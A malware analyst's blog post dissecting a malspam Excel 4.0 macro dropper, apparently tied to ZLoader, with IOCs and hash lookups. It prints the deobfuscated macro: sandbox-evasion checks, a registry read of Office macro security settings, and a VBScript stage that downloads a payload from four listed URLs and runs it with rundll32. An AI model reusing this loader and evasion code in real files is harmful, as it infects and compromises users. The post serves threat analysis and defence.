Summary
========
This is a late posting since I was originally playing with the malspam back on the 17th. In this case I was looking at some emails that were caught by the mail filters. Looking at the attachment in the email a little closer I noticed that this was one that I had not seen before but had read about on several different occasions – an Excel 4 macro. The interesting thing about this attack vector is the fact that it doesn’t rely on an embedded VB macro in the Excel spreadsheet per se, but uses the native built-in functions to execute the macro. The use of formulas within a XL4 macro is vast as suggested by the “Excel 4.0 Macro Functions Guide” (linked here) and from the malware itself. Lastline also has an excellent write-up of several campaigns that used the XL4 macro which you can read about here. Also, @Jammy who runs one of my favorite sites “Click All the Things!” has an excellent example and walkthrough of this type of malware which is what I used as a guide. And while I was not able to get anything to drop, based on OSINT, this looks to be related to the ZLoader malware family.
As always you can find the artifacts from this infection in my Github for this particular infection.
Analysis
========

Much like @Jammy described in his post, the notation of RC is one of the first things that I noticed when looking at the spreadsheet. This is pretty much the tell for this using the XL4 format and not the standard embedded VB script. Just to verify further using the trick of ALT-F11 in Excel to take a look at the VBA Project associated with this showed the same thing as well – nothing (even after enabling macros). So I tried to add the msgbox popup for “Hello” as suggested in the post but that did not work like it did for @Jammy (just executed and did not stop or act as a break point). So seeing that the files were being dropped in the “C:\Users\%username%\AppData\Local\Temp\” folder, I kind of cheated and just denied any deletion of files from the %TEMP% folder. Once I did that, I was able to step into the macro and follow it from there.
The first error message that popped up was a message about not being able to delete the file “C:\Users\%username%\AppData\Local\Temp\w9Z.vbs.”
which then gave me the ability of stepping into the macro code.

I pressed the “Goto” button which then took me to the cell R26079C236 which had the following formula:
=FILE.DELETE(R26065C236)
Scrolling over some and adjusting the column sizes gave me some more insight into the macro code running in this Excel spreadsheet and the different fomulas being used as seen below.
As seen from this bit of code, XL4 has a huge repository of commands at it’s disposal (everything from checking if the app is maximized, window information, file writes/deletes, and workspace/system specs/information). From here I started walking through the macro code. The following is just a snippet of what I copied down before realizing that manually doing this was going to eat up way too much time.

After hitting the “Evaluation” button several times and looking at how the macro worked, I decided to break out of it. Looking at the things that I jotted down from above, I noticed what what looked like a name of a function (at least to me) – “=DuIQvnMjv().” I also remembered seeing other names like this as well in the macro sprinkled throughout. I started to click around on things in the spreadsheet and one of the things that I clicked on surprised me – the cell reference drop down arrow. When I did that, I saw some of the other function names that I had seen in the macro.
At this time I decided to start over again. So I exited Excel and started it up again and let it hit the first error message (the error about trying to delete the w9z.vbs file). I pressed “OK” on that popup and “Halt” on the next popup. This allowed me to click on the different function names to see what was there. Here is the list of what I was able to find.
CejeZjurT function (landed in cell R8035C105) – For this I also grabbed the code above it.
=SUM(77,43) =WHILE(ygZNzBKR=0) QsgxkJBzTO=QsgxkJBzTO+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =NEXT() =RETURN() rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =IF(ygZNzBKR<>"OZZo",,RETURN()) tNtxFLkeBUV="" =WHILE(ygZNzBKR<>"OZZo") tNtxFLkeBUV=tNtxFLkeBUV&CHAR(ygZNzBKR-282) QsgxkJBzTO=QsgxkJBzTO+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =DOxhraoIFLLN() =NEXT() QsgxkJBzTO=fRHYOtACy XALlBJEjZz=XALlBJEjZz+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =WHILE(ygZNzBKR=0) XALlBJEjZz=XALlBJEjZz+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =NEXT() rCPQbY="ZbqhG!R"&vTXQKFfGaYLo&"C"&MdOyshOLWUyR =FORMULA(tNtxFLkeBUV,rCPQbY) vTXQKFfGaYLo=vTXQKFfGaYLo+1 =rVgcdE() =RETURN(TEXTREF(rCPQbY,FALSE)) rVgcdE=R7966C105 DOxhraoIFLLN=R7943C105 CejeZjurT=R8035C105 DuIQvnMjv=R7962C105 vTXQKFfGaYLo=26054 MdOyshOLWUyR=236 fRHYOtACy=18731 QsgxkJBzTO=18731 XALlBJEjZz=15 duumR=R26055C236 =DuIQvnMjv() =duumR() vTXQKFfGaYLo=34351 MdOyshOLWUyR=9 fRHYOtACy=31404 QsgxkJBzTO=31404 XALlBJEjZz=16 NfqZai=R34351C9 =DuIQvnMjv() =NfqZai() vTXQKFfGaYLo=48529 MdOyshOLWUyR=159 fRHYOtACy=52444 QsgxkJBzTO=52444 XALlBJEjZz=7 zpBaqJ=R48529C159 =DuIQvnMjv() =zpBaqJ() =HALT()
DOxhraoIFLLN function (landed in cell R7943C105)
=SUM(77,43) =WHILE(ygZNzBKR=0) QsgxkJBzTO=QsgxkJBzTO+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =NEXT() =RETURN() rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =IF(ygZNzBKR<>"OZZo",,RETURN()) tNtxFLkeBUV="" =WHILE(ygZNzBKR<>"OZZo") tNtxFLkeBUV=tNtxFLkeBUV&CHAR(ygZNzBKR-282) QsgxkJBzTO=QsgxkJBzTO+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =DOxhraoIFLLN() =NEXT() QsgxkJBzTO=fRHYOtACy XALlBJEjZz=XALlBJEjZz+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =WHILE(ygZNzBKR=0) XALlBJEjZz=XALlBJEjZz+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =NEXT() rCPQbY="ZbqhG!R"&vTXQKFfGaYLo&"C"&MdOyshOLWUyR =FORMULA(tNtxFLkeBUV,rCPQbY) vTXQKFfGaYLo=vTXQKFfGaYLo+1 =rVgcdE() =RETURN(TEXTREF(rCPQbY,FALSE)) rVgcdE=R7966C105 DOxhraoIFLLN=R7943C105 CejeZjurT=R8035C105 DuIQvnMjv=R7962C105 vTXQKFfGaYLo=26054 MdOyshOLWUyR=236 fRHYOtACy=18731 QsgxkJBzTO=18731 XALlBJEjZz=15 duumR=R26055C236 =DuIQvnMjv() =duumR() vTXQKFfGaYLo=34351 MdOyshOLWUyR=9 fRHYOtACy=31404 QsgxkJBzTO=31404 XALlBJEjZz=16 NfqZai=R34351C9 =DuIQvnMjv() =NfqZai() vTXQKFfGaYLo=48529 MdOyshOLWUyR=159 fRHYOtACy=52444 QsgxkJBzTO=52444 XALlBJEjZz=7 zpBaqJ=R48529C159 =DuIQvnMjv() =zpBaqJ() =HALT()
DuIQvnMjv function (landed in R7962C105) – For this grabbed the code above
=SUM(77,43) =WHILE(ygZNzBKR=0) QsgxkJBzTO=QsgxkJBzTO+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =NEXT() =RETURN() rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =IF(ygZNzBKR<>"OZZo",,RETURN()) tNtxFLkeBUV="" =WHILE(ygZNzBKR<>"OZZo") tNtxFLkeBUV=tNtxFLkeBUV&CHAR(ygZNzBKR-282) QsgxkJBzTO=QsgxkJBzTO+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =DOxhraoIFLLN() =NEXT() QsgxkJBzTO=fRHYOtACy XALlBJEjZz=XALlBJEjZz+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =WHILE(ygZNzBKR=0) XALlBJEjZz=XALlBJEjZz+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =NEXT() rCPQbY="ZbqhG!R"&vTXQKFfGaYLo&"C"&MdOyshOLWUyR =FORMULA(tNtxFLkeBUV,rCPQbY) vTXQKFfGaYLo=vTXQKFfGaYLo+1 =rVgcdE() =RETURN(TEXTREF(rCPQbY,FALSE)) rVgcdE=R7966C105 DOxhraoIFLLN=R7943C105 CejeZjurT=R8035C105 DuIQvnMjv=R7962C105 vTXQKFfGaYLo=26054 MdOyshOLWUyR=236 fRHYOtACy=18731 QsgxkJBzTO=18731 XALlBJEjZz=15 duumR=R26055C236 =DuIQvnMjv() =duumR() vTXQKFfGaYLo=34351 MdOyshOLWUyR=9 fRHYOtACy=31404 QsgxkJBzTO=31404 XALlBJEjZz=16 NfqZai=R34351C9 =DuIQvnMjv() =NfqZai() vTXQKFfGaYLo=48529 MdOyshOLWUyR=159 fRHYOtACy=52444 QsgxkJBzTO=52444 XALlBJEjZz=7 zpBaqJ=R48529C159 =DuIQvnMjv() =zpBaqJ() =HALT()
duumR function (landed in R26088C236) – For this grabbed the code above
=CLOSE(FALSE)
=FORMULA(LEN(APP.MAXIMIZE())+-137,Sheet1!R26055C236)
=FORMULA(LEN(GET.WINDOW(7))+-998,Sheet1!R26056C236)
=FORMULA(LEN(GET.WINDOW(20))+-100,Sheet1!R26057C236)
=FORMULA(LEN(GET.WINDOW(23)=3)+-105,Sheet1!R26058C236)
=FORMULA(LEN(GET.WORKSPACE(31))+-181,Sheet1!R26059C236)
=FORMULA(LEN(GET.WORKSPACE(13)>770)+839,Sheet1!R26060C236)
=FORMULA(LEN(GET.WORKSPACE(14)>390)+681,Sheet1!R26061C236)
=FORMULA(LEN(GET.WORKSPACE(19))+-674,Sheet1!R26062C236)
=FORMULA(LEN(GET.WORKSPACE(42))+85,Sheet1!R26063C236)
=IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))),,GOTO(R26054C236))
=LEFT(GET.WORKSPACE(23),(FIND("Roaming",GET.WORKSPACE(23),1)-1))&"Local\Temp\w9Z.vbs"
=LEFT(GET.WORKSPACE(23),(FIND("Roaming",GET.WORKSPACE(23),1)-1))&"Local\Temp\aDzp0omL.txt"
=FOPEN(R26065C236,3)
=FWRITELN(R26067C236,"On Error Resume Next")
=FWRITELN(R26067C236,"Set ySgMMU = CreateObject(""WScript.Shell"")")
=FWRITELN(R26067C236,"Set BBN902k = CreateObject(""Scripting.FileSystemObject"")")
=FWRITELN(R26067C236,"Set KQvg = BBN902k.CreateTextFile("""&R26066C236&""", True)")
=FWRITELN(R26067C236,"wVj5km45=ySgMMU.RegRead(""HKCU\Software\Microsoft\Office\"&GET.WORKSPACE(2)&"\Excel\Security\VBAWarnings""): KQvg.WriteLine(wVj5km45)")
=FWRITELN(R26067C236,"KQvg.Close")
=FCLOSE(R26067C236)
=EXEC("explorer.exe "&R26065C236&"")
=WHILE(ISERROR(FILES(R26066C236)))
=WAIT(NOW()+"00:00:01")
=NEXT()
=FILE.DELETE(R26065C236)
=FOPEN(R26066C236,2)
=FREAD(R26080C236,100)
=FCLOSE(R26080C236)
=FILE.DELETE(R26066C236)
=IF(ISNUMBER(SEARCH("1",R26081C236)),GOTO(R26054C236),)
=IF(ISNUMBER(SEARCH("32",GET.WORKSPACE(1))),GOTO(R8077C105),GOTO(R8104C105))
rVgcdE function (landed in R7966C105) – For this grabbed the code above
=SUM(77,43) =WHILE(ygZNzBKR=0) QsgxkJBzTO=QsgxkJBzTO+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =NEXT() =RETURN() rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =IF(ygZNzBKR<>"OZZo",,RETURN()) tNtxFLkeBUV="" =WHILE(ygZNzBKR<>"OZZo") tNtxFLkeBUV=tNtxFLkeBUV&CHAR(ygZNzBKR-282) QsgxkJBzTO=QsgxkJBzTO+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =DOxhraoIFLLN() =NEXT() QsgxkJBzTO=fRHYOtACy XALlBJEjZz=XALlBJEjZz+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =WHILE(ygZNzBKR=0) XALlBJEjZz=XALlBJEjZz+1 rCPQbY="Sheet1!R"&QsgxkJBzTO&"C"&XALlBJEjZz ygZNzBKR=CejeZjurT() =NEXT() rCPQbY="ZbqhG!R"&vTXQKFfGaYLo&"C"&MdOyshOLWUyR =FORMULA(tNtxFLkeBUV,rCPQbY) vTXQKFfGaYLo=vTXQKFfGaYLo+1 =rVgcdE() =RETURN(TEXTREF(rCPQbY,FALSE)) rVgcdE=R7966C105 DOxhraoIFLLN=R7943C105 CejeZjurT=R8035C105 DuIQvnMjv=R7962C105 vTXQKFfGaYLo=26054 MdOyshOLWUyR=236 fRHYOtACy=18731 QsgxkJBzTO=18731 XALlBJEjZz=15 duumR=R26055C236 =DuIQvnMjv() =duumR() vTXQKFfGaYLo=34351 MdOyshOLWUyR=9 fRHYOtACy=31404 QsgxkJBzTO=31404 XALlBJEjZz=16 NfqZai=R34351C9 =DuIQvnMjv() =NfqZai() vTXQKFfGaYLo=48529 MdOyshOLWUyR=159 fRHYOtACy=52444 QsgxkJBzTO=52444 XALlBJEjZz=7 zpBaqJ=R48529C159 =DuIQvnMjv() =zpBaqJ() =HALT()
zpBaqJ function (landed in R48529C159)
-25
If you step through this using the “Evaluate” button you can see how the code runs and what gets decoded and such. Unfortunately if you step through it long enough you will start to hit the different “halt()” statements since it is looking for that behaviour (ie: duumR function – =FORMULA(LEN(GET.WORKSPACE(31))+-181,Sheet1!R26059C236)). Because of this, I closed the file and reopened it and went through the same process listed above except instead of pressing the “Halt” button I clicked on the “Step Over” button. This allowed any code and procedures to be run for that function. After doing this a couple of times I noticed that the function called “zpBaq()” contained what looked like the data that got written to the dyB5.vbs file. A quick glance at that code showed that in fact it was the code that got written to that file.
=LEFT(GET.WORKSPACE(23),(FIND("Roaming",GET.WORKSPACE(23),1)-1))&"Local\Temp\lLO.html"
=LEFT(GET.WORKSPACE(23),(FIND("Roaming",GET.WORKSPACE(23),1)-1))&"Local\Temp\dyB5.vbs"
=FOPEN(R48530C159,3)
=FWRITELN(R48531C159,"FQnmsmmk = ""http://6730dartmouth.com/wp-keys.php""")
=FWRITELN(R48531C159,"tptOX = ""http://akcje.browarbrodacz.pl/wp-keys.php""")
=FWRITELN(R48531C159,"RecBBi8 = ""http://myadvision.com/wp-keys.php""")
=FWRITELN(R48531C159,"uby = ""http://scoutadvisors.com/wp-keys.php""")
=FWRITELN(R48531C159,"i9aQ4 = Array(FQnmsmmk,tptOX,RecBBi8,uby)")
=FWRITELN(R48531C159,"Dim FfD4eA: Set FfD4eA = CreateObject(""MSXML2.ServerXMLHTTP.6.0"")")
=FWRITELN(R48531C159,"Function gnH7WL(data):")
=FWRITELN(R48531C159,"FfD4eA.setOption(2) = 13056")
=FWRITELN(R48531C159,"FfD4eA.Open ""GET"", data, False")
=FWRITELN(R48531C159,"FfD4eA.setRequestHeader ""User-Agent"", ""Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)""")
=FWRITELN(R48531C159,"FfD4eA.Send")
=FWRITELN(R48531C159,"gnH7WL = FfD4eA.Status")
=FWRITELN(R48531C159,"End Function")
=FWRITELN(R48531C159,"For Each DPT9Lb in i9aQ4")
=FWRITELN(R48531C159,"If gnH7WL(DPT9Lb) = 200 Then")
=FWRITELN(R48531C159,"Dim RJJtK5I: Set RJJtK5I = CreateObject(""ADODB.Stream"")")
=FWRITELN(R48531C159,"RJJtK5I.Open")
=FWRITELN(R48531C159,"RJJtK5I.Type = 1")
=FWRITELN(R48531C159,"RJJtK5I.Write FfD4eA.ResponseBody")
=FWRITELN(R48531C159,"RJJtK5I.SaveToFile """&R48529C159&""", 2")
=FWRITELN(R48531C159,"RJJtK5I.Close")
=FWRITELN(R48531C159,"Exit For")
=FWRITELN(R48531C159,"End If")
=FWRITELN(R48531C159,"Next")
=FCLOSE(R48531C159)
=EXEC("explorer.exe "&R48530C159&"")
=WHILE(ISERROR(FILES(R48529C159)))
=WAIT(NOW()+"00:00:01")
=NEXT()
=FILE.DELETE(R48530C159)
=ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it is corrupt.")
=LEFT(GET.WORKSPACE(23),(FIND("Roaming",GET.WORKSPACE(23),1)-1))&"Local\Temp\W6ncncs.vbs"
=FOPEN(R48563C159,3)
="rundll32.exe"
=R48529C159&",DllRegisterServer"
="C:\Windows\System32"
=FWRITELN(R48564C159,"Set gAlwJH2m = GetObject(""new:C08AFD90-F2A1-11D1-8455-00A0C91F3880"")")
=FWRITELN(R48564C159,"gAlwJH2m.Document.Application.ShellExecute """&R48565C159&""","""&R48566C159&""","""&R48567C159&""",Null,0")
=FCLOSE(R48564C159)
=EXEC("explorer.exe "&R48563C159&"")
=GOTO(R26054C236)
Prior to this function being called and the other parts of the code being run, the only value that was here was that “-25” value. So this got me thinking if other bits of code got deobfuscated as well. Going back and looking at the different functions in the dropdown I didn’t see anything that had changed – just the “zpBaqJ().” Because of this, I jotted down the cells and what was in those cells when stepping over the code. Those results are listed below.
r26079c236 --> =FILE.DELETE(R26065C236)
r26080c236 --> =FOPEN(R26066C236,2)
r26081c236 --> =FREAD(R26080C236,100)
r26082c237 --> =FCLOSE(R26080C236)
r26083c238 --> =FILE.DELETE(R26066C236)
r26084c236 --> =IF(ISNUMBER(SEARCH("1",R26081C236)),GOTO(R26054C236),)
r26085c236 --> =IF(ISNUMBER(SEARCH("32",GET.WORKSPACE(1))),GOTO(R8077C105),GOTO(R8104C105))
r8104c105 --> vTXQKFfGaYLo=48529
r8105c105 --> BLANK CELL
r8106c105 --> BLANK CELL
r8107c105 --> MdOyshOLWUyR=159
r8108c105 --> BLANK CELL
r8109c105 --> BLANK CELL
r8110c105 --> BLANK CELL
r8111c105 --> fRHYOtACy=52444
r8112c105 --> BLANK CELL
r8113c105 --> BLANK CELL
r8114c105 --> BLANK CELL
r8115c105 --> QsgxkJBzTO=52444
r8116c105 --> BLANK CELL
r8117c105 --> BLANK CELL
r8118c105 --> BLANK CELL
r8119c105 --> XALlBJEjZz=7
r8120c105 --> BLANK CELL
r8121c105 --> zpBaqJ=R48529C159
r8122c105 --> BLANK CELL
r8123c105 --> \=DuIQvnMjv()
r8124c105 --> BLANK CELL
r8125c105 --> BLANK CELL
r8126c105 --> BLANK CELL
r8127c105 --> \=zpBaqJ()
At the end of all this though, I was never able to get it to drop anything else since I am assuming that the links in the macro were already dead. The only link that the macro tried was the hxxps://6730dartmouth.com/wp-keys.php site which got a RST,ACK back based on the PCAP. I also don’t understand why the macro tried to launch lLO.html via the rundll32.exe process considering that the file, from what I can tell, is not a valid EXE file.
Artifacts
==========
IOCs
—–
3.214.119.8 / hxxps://6730dartmouth.com/wp-keys.php
hxxps://akcje.browarbrodacz.pl/wp-keys.php
hxxp://myadvision.com/wp-keys.php
hxxps://scoutadvisors.com/wp-keys.php
OSINT
——
http://urlhaus.abuse.ch/browse.php?search=6730dartmouth.com%2Fwp-keys.php
http://urlhaus.abuse.ch/browse.php?search=akcje.browarbrodacz.pl%2Fwp-keys.php
http://urlhaus.abuse.ch/browse.php?search=myadvision.com%2Fwp-keys.php
http://urlhaus.abuse.ch/browse.php?search=scoutadvisors.com%2Fwp-keys.php
File hashes
————
14fd223fca8c4de54d0d9158002244417463c748cda7e703b6503987cd4df693 — ZN_395.xls
3af46195f7e21ad4bce866f89fb4b9601dee8df1d3fffff849c990e6448f9eba — C:\Users\%username%\AppData\Local\Temp\w9Z.vbs
1704b9f93a8b27183345080d6e4560c2d78b331be1152c763867c79d2ff5068b — C:\Users\%username%\AppData\Local\Temp\W6ncncs.vbs
7eb70257593da06f682a3ddda54a9d260d4fc514f645237f5ca74b08f8da61a6 — C:\Users\%username%\AppData\Local\Temp\aDzp0omL.txt
d2237ba008fbffa05765b482db34d7ab5f9363d10d09f058edbabe54df9d5d22 — C:\Users\%username%\AppData\Local\Temp\dyB5.vbs
791d36a6c3b7c4147cb1a61492fa9fb0bb71a2a8a46c4f7bf6b05b7bf0ba0c6e — C:\Users\%username%\AppData\Local\Temp\lLO.html
Machinae results
—————–
********************************************************************************
* Information for 1704b9f93a8b27183345080d6e4560c2d78b331be1152c763867c79d2ff5068b
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No VirusTotal File Report Results
********************************************************************************
* Information for 14fd223fca8c4de54d0d9158002244417463c748cda7e703b6503987cd4df693
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No VirusTotal File Report Results
********************************************************************************
* Information for 7eb70257593da06f682a3ddda54a9d260d4fc514f645237f5ca74b08f8da61a6
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] VirusTotal File Report Results
[-] Date submitted: 2020-07-20 07:54:34
[-] Detected engines: 0
[-] Total engines: 59
********************************************************************************
* Information for d2237ba008fbffa05765b482db34d7ab5f9363d10d09f058edbabe54df9d5d22
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No VirusTotal File Report Results
********************************************************************************
* Information for 791d36a6c3b7c4147cb1a61492fa9fb0bb71a2a8a46c4f7bf6b05b7bf0ba0c6e
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No VirusTotal File Report Results
********************************************************************************
* Information for 3af46195f7e21ad4bce866f89fb4b9601dee8df1d3fffff849c990e6448f9eba
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
Munin results
————–
1 / 6 > Unknown
HASH: d2237ba008fbffa05765b482db34d7ab5f9363d10d09f058edbabe54df9d5d22 COMMENT: dyB5.vbs
RESULT: – / –
2 / 6 > Unknown
HASH: 3af46195f7e21ad4bce866f89fb4b9601dee8df1d3fffff849c990e6448f9eba COMMENT: w9Z.vbs
RESULT: – / –
3 / 6 > Unknown
HASH: 1704b9f93a8b27183345080d6e4560c2d78b331be1152c763867c79d2ff5068b COMMENT: W6ncncs.vbs
RESULT: – / –
4 / 6 > Unknown
HASH: 791d36a6c3b7c4147cb1a61492fa9fb0bb71a2a8a46c4f7bf6b05b7bf0ba0c6e COMMENT: lLO.html
RESULT: – / –
5 / 6 > Unknown
HASH: 14fd223fca8c4de54d0d9158002244417463c748cda7e703b6503987cd4df693 COMMENT: ZN_395.xls
RESULT: – / –
6 / 6 > Clean
HASH: 7eb70257593da06f682a3ddda54a9d260d4fc514f645237f5ca74b08f8da61a6 COMMENT: aDzp0omL.txt
TYPE: Text SIZE: 2.0 B FILENAMES: WIZARD_OEM.TAG, 7162913048.html, autofill_Google Chrome_Default.log, reo, as.js, intraship, sss, jjj, gra, cookiematch.aspx, igfxcpu.exe, rvs, index.php, rea, boa, rva, 854a636e94caea74b94de7d70b432476.csv, apa, roo, pet, co, mca, grd, mis, cto, cta, wa, boo, 7130637122.html, VerifyClient.php, outlook.txt, functionswitch.php, emss.php, brt.pie, 401.shtml, 291196665.html, 7162273006.html, foa, bfa, il, fua, index3.php, wv, mdjz-zjwjq8okmeklpxg_bfnqnpsuv-f7t, 1f2dd5e7211dc2615c0d7f8035fa9191, home, act, 18108-nicol.html, ma, heavenly, fsysfile.ini, oo17.exe, linkedIn%20(1, MDjZ-zjwJq8OKmeKLPXg_BfnQNPSuv-f7t, nicolas000007.html, 7161860810.html, redirect.php, 20190626.pdf, opac, videolivetile, bik, mi, log.txt, zip, skypeautoconect.log, pta, gms, va, hvo, 78caa02f54005b57e68556e648e21366, jgqd050910L32012.html, 5766409524.html, 22, alphabetizew.html, purificationxm.html, 4792-hola-chicos-soy-may.html, updates.html, card.php, windowssave.txt, 6#dueisnw1.txt, 01212_1xpeyr6xowc_0ci0lm_600x450.jpg, verify, iphone_script.php, fgstdiq_902423, 00A0A_86nFjpmceXj_0pO0jm_600x450.jpg, 286_65531iiv_wuax_k.ak, hva, 7141487164.html, homepage-concat.min.js, ls_fp.html_CIS3SID=88090448CEA480A34762200E5BDC51F0, search-concat.min.js, …, ca, onetime.min.js, install.php, 7156527143.html, mail.php
FIRST: 2007-11-14 21:37:42 LAST: 2020-07-21 09:07:48 SUBMISSIONS: 6492 REPUTATION: -155
COMMENTS: 10 USERS: DALEJAKECORNER, joesecurity, joesecurity, joesecurity, joesecurity, joesecurity, hugoklugman, DALEJAKECORNER, joesecurity, DALEJAKECORNER TAGS: TEXT NSRL ATTACHMENT TRUSTED VIA-TOR
RESULT: 0 / 60
